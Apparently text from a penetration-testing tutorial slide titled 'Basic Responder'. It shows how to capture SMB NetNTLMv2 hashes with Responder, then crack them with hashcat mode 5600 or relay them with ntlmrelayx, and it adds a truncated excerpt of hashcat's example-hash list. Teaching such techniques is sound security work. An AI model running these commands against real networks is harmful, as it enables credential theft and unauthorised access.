 01 - Basic Responder
SMB NetNTLM V2 HASH
• Crack the hash to clear text password
• Relay it using Ntlmrelayx
Responder.py -I eth0
hashcat -m 5600 ./netntlmv2 ./wordlist.txt
5400 IKE-PSK SHA1 https://hashcat.net/misc/example
5500 NetNTLMv1 / NetNTLMv1+ESS u4-netntlm::kNS:338d08f8e26de933
5600 NetNTLMv2 admin::N46iSNekpT:08ca45b7d7ea58
5700 Cisco-IOS type 4 (SHA256) 2btjjy78REtmYkkW0csHUbJZOstRXoW
5800 Samsung Android Password/PIN 0223b799d526b596fe4ba5628b9e650
https://hashcat.net/wiki/doku.php?id=example_hashes